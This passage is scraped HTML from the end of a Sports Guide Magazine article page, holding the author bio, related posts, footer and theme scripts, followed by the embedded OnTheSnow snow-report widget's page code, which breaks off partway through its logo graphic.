					<span class="visuallyhidden">X (Twitter)</span></a>				
			</li>
			
			
					
			<li>
				<a href="http://www.linkedin.com/in/jenniferwillden/" class="icon tsi tsi-linkedin" title="LinkedIn"> 
					<span class="visuallyhidden">LinkedIn</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio">Jenny Willden is the Managing Editor of Outdoor Sports Guide and a self-proclaimed gear and grammar nut. She's a member of the North American Travel Journalists Association and the Adventure Travel Trade Association. A lover of adventure and travel, she's happiest when riding horses or snowboarding in Utah’s mountains. Follow Jenny’s exploits on Twitter @jennywillden or Instagram @jlwillden.</p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/utah-brews-for-summer-adventures/" class="image-link media-ratio ratio-is-custom" title="Utah Brews for Summer Adventures"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2015/07/IMG_4526.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2015/07/IMG_4526.jpg 702w, https://sportsguidemag.com/wp-content/uploads/2015/07/IMG_4526-238x300.jpg 238w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="utah brewery feature image"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/utah-brews-for-summer-adventures/">Utah Brews for Summer Adventures</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/perilous-pursuit-2014/" class="image-link media-ratio ratio-is-custom" title="Perilous Pursuit"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2014/07/latesummer2014_PC---Becca-Babicz---Athlete---Clayton-Butler.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2014/07/latesummer2014_PC---Becca-Babicz---Athlete---Clayton-Butler.jpg 746w, https://sportsguidemag.com/wp-content/uploads/2014/07/latesummer2014_PC---Becca-Babicz---Athlete---Clayton-Butler-300x300.jpg 300w" data-sizes="(max-width: 339px) 100vw, 339px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/perilous-pursuit-2014/">Perilous Pursuit</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/frosty-fun-2013/" class="image-link media-ratio ratio-is-custom" title="Frosty Fun"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2013/12/earlywinter2013_Powderbirds_CourtesyofWasatchPowderGuides.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2013/12/earlywinter2013_Powderbirds_CourtesyofWasatchPowderGuides.jpg 746w, https://sportsguidemag.com/wp-content/uploads/2013/12/earlywinter2013_Powderbirds_CourtesyofWasatchPowderGuides-300x199.jpg 300w" data-sizes="(max-width: 339px) 100vw, 339px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/frosty-fun-2013/">Frosty Fun</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>
					
				<div class="comments">
					
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-spiraling-decline-of-the-indoor-child/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://sportsguidemag.com/wp-login.php?redirect_to=https%3A%2F%2Fsportsguidemag.com%2Fthe-spiraling-decline-of-the-indoor-child%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
				</div>
	
			</div>
		</div>
		
				
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-12" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Snow Report</h5></div>			<div class="textwidget"><div class="ots-widget">
<p><iframe id="o86932" style="height: 490px;" src="https://www.onthesnow.com/widget/list?regionId=193&amp;color=b" height="visibility-changed-1" frameborder="0" scrolling="no"></iframe></p>
<p><a href="https://www.onthesnow.com/utah/skireport.html" target="_blank" rel="noopener">Powered by OnTheSnow.com</a></p>
</div>
</div>
		</div>		</div>
	
	</aside>
	
	</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget col-4 widget_text">			<div class="textwidget">&copy; <script type="text/javascript">
  document.write(new Date().getFullYear());
</script>, Mills Publishing.
</div>
		</div><div class="widget col-4 widget_nav_menu"><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li id="menu-item-13077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-nav-container"><ul id="menu-footer-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://sportsguidemag.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"The Spiraling Decline of the Indoor Child","url":"https:\/\/sportsguidemag.com\/the-spiraling-decline-of-the-indoor-child\/","image":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2011\/07\/2011latesummer_youth-group-for-the-deaf-038.jpg","width":2497,"height":1807},"datePublished":"2011-07-26T19:09:49-06:00","dateModified":"2019-01-09T11:31:37-07:00","author":{"@type":"Person","name":"Jenny Willden","url":"https:\/\/sportsguidemag.com\/author\/jenny-willden\/"},"publisher":{"@type":"Organization","name":"Outdoor Sports Guide Magazine","sameAs":"https:\/\/sportsguidemag.com","logo":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2017\/10\/header-logo2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/the-spiraling-decline-of-the-indoor-child\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/adventure\/","name":"Adventure"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/adventure\/osg-special\/","name":"Specials"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/the-spiraling-decline-of-the-indoor-child\/","name":"The Spiraling Decline of the Indoor Child"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/sportsguidemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.onthesnow.com/widget/list?regionId=193&color=b
body_size: 6927
content:
<!DOCTYPE html><html lang="en-US" amp i-amphtml-layout i-amphtml-no-boilerplate transformed="self;v=1"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap"><link rel="dns-prefetch" href="https://fonts.gstatic.com"><meta name="description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="smartbanner:title" content="OnTheSnow Ski &amp; Snow Report"><meta name="smartbanner:author" content="Ski &amp; Snow Conditions"><meta name="smartbanner:hide-path" content="/"><meta name="smartbanner:icon-apple" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:icon-google" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:button" content="OPEN"><meta name="smartbanner:button-url-apple" content="https://apps.apple.com/us/app/onthesnow-ski-snow-report/id300412347"><meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=com.skireport"><meta name="smartbanner:enabled-platforms" content="android,ios"><meta name="smartbanner:close-label" content="Close"><meta property="og:url" content="https://www.onthesnow.com/widget/list"><meta property="og:type" content="website"><meta property="og:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta property="og:locale" content="en-US"><meta property="og:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="twitter:card" content="summary"><meta property="twitter:url" content="https://www.onthesnow.com/widget/list"><meta name="twitter:site" content="@onthesnow"><meta name="twitter:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta name="twitter:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="next-head-count" content="25"><meta name="msapplication-TileColor" content="#2d89ef"><meta name="theme-color" content="#ffffff"><meta name="google-site-verification" content="xl1i2-dmbSSbf9QcrH_CPJD-rNGTfsgID4aZRSyJR_Q"><meta name="next-font-preconnect"><style amp-runtime i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><script async src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap" media="print"><link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&amp;display=swap" rel="stylesheet"><title>Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com</title><link rel="canonical" href="https://www.onthesnow.com/widget/list"><link rel="manifest" href="/manifest.json"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><script type="text/javascript" async class="optanon-category-C0004">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-5SCH5W8');</script><style amp-custom></style></head><body><!-- __NEXT_DATA__ --><main style="background-color:#fff;min-height:100dvh;overflow:hidden;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif"><section style="margin-top:5px"><header style="display:flex;flex-direction:row;gap:10px;padding:0 10px 4px;align-items:center;flex-wrap:wrap"><a href="/?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" tabindex="-1" target="_blank" rel="noreferrer" style="display:flex;align-items:center"><svg viewBox="0 0 132 42" xmlns="http://www.w3.org/2000/svg" height="36"><g clip-path="url(#logo_svg__clip0)"><path d="M62.799 5.257h5.73l5.021 8.019V5.25h4.275V20.6h-4.37l-6.39-10.092V20.6h-4.263l-.003-15.343zM57.455 5.25c-3.751 0-7.76.007-7.76.007s-1.87-.033-2.668 1.205c-.801 1.242-.722 2.606-.722 2.606v7.675s-.015 2.144 1.11 3.062c1.126.916 2.436.795 2.436.795h7.444s3.613.36 3.613-3.878V9.081s.296-3.83-3.453-3.83zM56.4 16.75h-5.585l.021-7.687H56.4v7.687zM81.557 5.257v3.816h4.86V20.6h4.761V9.073h4.644V5.257H81.557zM97.757 5.255h4.525v5.856h5.959V5.255h4.549v15.301h-4.549v-6.354h-5.959v6.33h-4.573l.048-15.277zM127.437 5.257v3.801h-8.22v2.338h8.25v3.084h-8.25v2.263h8.233V20.6h-12.747V5.23l12.734.027z" fill="#12B5EA"/><path d="M65.62 23.529h6.744l5.906 9.43v-9.44h5.031v18.063h-5.143l-7.518-11.88v11.88h-5.013l-.008-18.053zM98.84 23.519c-4.415 0-9.132.01-9.132.01s-2.195-.044-3.138 1.42c-.941 1.456-.849 3.056-.849 3.056v9.038s-.018 2.52 1.308 3.6c1.322 1.082 2.87.939 2.87.939h8.754s4.254.42 4.254-4.566v-8.99s.346-4.507-4.066-4.507zM62.374 23.51v4.488H51.58v2.732h8.267s3.7-.403 3.7 3.14v4.74s.118 2.972-3.736 2.972H46.303v-4.539h12.1v-2.65h-7.975s-2.084.096-3.054-.587c-1.12-.794-.969-2.4-.969-2.4V26.7s-.02-1.482 1.253-2.412c1.159-.844 3.922-.776 3.922-.776h10.794zM103.943 23.504l3.798 18.108h5.195l2.793-12.437 2.775 12.407h5.224l3.803-18.087h-5.09l-1.926 10.582-2.215-10.548h-5.161l-2.199 10.548-1.89-10.558-5.107-.015z" fill="#0079C1"/><path fill-rule="evenodd" clip-rule="evenodd" d="M93.686 26.837l1.5 2.948 2.956-1.484-.711 2.156-2.958 1.49-1.501-2.951.714-2.16zm1.173 11.415l-1.5-2.948-2.958 1.487.71-2.16 2.962-1.487 1.498 2.948-.712 2.16zm2.418-4.723l2.965-1.49-2.174-.711-2.965 1.49 1.499 2.943 2.17.708-1.496-2.94zm-8.974-.474l2.965-1.491-1.495-2.943 2.17.711 1.498 2.939-2.966 1.493-2.172-.709z" fill="#fff"/><path d="M41.615 5.027C38.007 2.668 29.917.07 20.91 0 11.906.07 3.815 2.668.206 5.027.076 5.114-3.1 26.652 20.91 41.84 44.923 26.652 41.746 5.114 41.615 5.027z" fill="#0079C1"/><path d="M39.683 6.345C36.409 4.228 29.073 1.902 20.91 1.84c-8.162.062-15.496 2.388-18.768 4.505-.118.073-2.997 19.365 18.768 32.968C42.68 25.71 39.797 6.418 39.683 6.345z" fill="#fff"/><path d="M38.72 7.323c-3.105-1.926-10.064-4.048-17.81-4.105-7.744.057-14.703 2.179-17.806 4.105C2.99 7.394.26 24.98 20.91 37.383 41.563 24.98 38.83 7.394 38.72 7.323z" fill="#12B5EA"/><path d="M13.372 13.238l-9.23 4.238C2.357 11.649 3.048 7.358 3.104 7.323 6.207 5.397 13.166 3.275 20.91 3.218c7.746.057 14.705 2.179 17.81 4.105.055.034.727 4.206-.967 9.911l-16.83-5.511-7.55 1.515z" fill="#0079C1"/><path d="M4.098 17.354s5.76-3.12 8.713-4.75c3.044-1.678 7.015-4.828 7.194-4.84.28-.023 1.462 1.7 5.764 4.07 4.022 2.218 7.061 3.44 12.423 5.114l-.089.587s-1.345-.574-6.076-1.99c-1.312-.392 2.175 1.508 2.413 1.9 0 0-4.112-1.9-7.33-2.67-.862-.205 7.479 3.42 1.164 5.475-5.005 1.628-16.358 2.397 2.5 9.634l-8.363 8.064-3.643-.321S-1.529 21.813 22.761 19.51c14-1.328.656-5.79.656-5.79l-.149 2.774s-2.413-3.076-2.891-3.559c-.476-.482-1.846 2.292-2.203 1.75-.36-.543-1.937-.816-3.129-.272-1.191.543-3.307 2.081-3.753 2.171-1.183.24 4.202-4.026 2.472-3.166-2.675 1.33-7.118 3.302-9.488 4.75l.195 1.22-.373-2.035zM34.652 7.976l-.478-1.44-.46.935.477 1.44 1.419-.482.46-.933-1.418.48zM33.475 10.365l.477 1.439.46-.935-.477-1.44-1.42.482-.458.935 1.418-.481zM35.342 9.816l1.423-.482-.925-.467-1.422.482.476 1.437.924.465-.476-1.435zM32.788 8.526l-1.423.483.925.465 1.422-.484-.476-1.434-.923-.466.475 1.436zM28.737 8.644l-.483-.68-.092.568.483.68.67-.487.092-.568-.67.487zM28.502 